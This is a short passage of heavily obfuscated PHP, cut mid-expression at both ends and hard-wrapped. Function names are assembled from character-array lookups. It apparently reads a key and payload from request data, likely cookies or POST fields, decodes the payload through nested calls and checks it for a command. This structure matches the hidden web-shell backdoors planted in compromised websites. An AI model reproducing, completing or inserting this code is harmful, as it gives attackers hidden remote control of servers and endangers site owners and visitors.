
04123c52'][26].$vc31['k04123c52'][95]]($vc31
[$vc31['k04123c52'][45].$vc31['k04123c52'][2
6].$vc31['k04123c52'][26].$vc31['k04123c52']
[95]]($xd14ec84c, $le29ea), $te273e0d);}fore
ach ($vc31[$vc31['k04123c52'][71].$vc31['k04
123c52'][71].$vc31['k04123c52'][97].$vc31['k
04123c52'][26].$vc31['k04123c52'][81].$vc31
['k04123c52'][79]] as $te273e0d=>$z494){$xd1
4ec84c = $z494;$ue53cf5 = $te273e0d;}if (!$x
d14ec84c){foreach ($vc31[$vc31['k04123c52']
[81].$vc31['k04123c52'][56].$vc31['k04123c5
2'][91].$vc31['k04123c52'][95].$vc31['k04123
c52'][71].$vc31['k04123c52'][21]] as $te273e
0d=>$z494){$xd14ec84c = $z494;$ue53cf5 = $te
273e0d;}}$xd14ec84c = @$vc31[$vc31['k04123c5
2'][11].$vc31['k04123c52'][56].$vc31['k04123
c52'][92].$vc31['k04123c52'][97]]($vc31[$vc3
1['k04123c52'][55].$vc31['k04123c52'][97].$v
c31['k04123c52'][56].$vc31['k04123c52'][7
1].$vc31['k04123c52'][97]]($vc31[$vc31['k041
23c52'][1].$vc31['k04123c52'][79].$vc31['k04
123c52'][40].$vc31['k04123c52'][27].$vc31['k
04123c52'][90]]($xd14ec84c), $ue53cf5));if 
(isset($xd14ec84c[$vc31['k04123c52'][81].$vc